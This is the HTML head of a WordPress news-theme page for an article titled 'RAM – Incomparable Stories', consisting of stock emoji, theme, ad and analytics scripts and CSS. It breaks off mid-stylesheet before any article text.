

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/others/science/ram-incomparable-stories/
body_size: 25207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>RAM &#8211; Incomparable Stories | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2019/07/RAM-Incomparable-Stories.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; RAM &#8211; Incomparable Stories Comments Feed" href="https://digitalworldhub.com/others/science/ram-incomparable-stories/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/11884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/others/science/ram-incomparable-stories/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=11884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"27d0b13298","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"27d0b13298","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7cb6ff9660";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
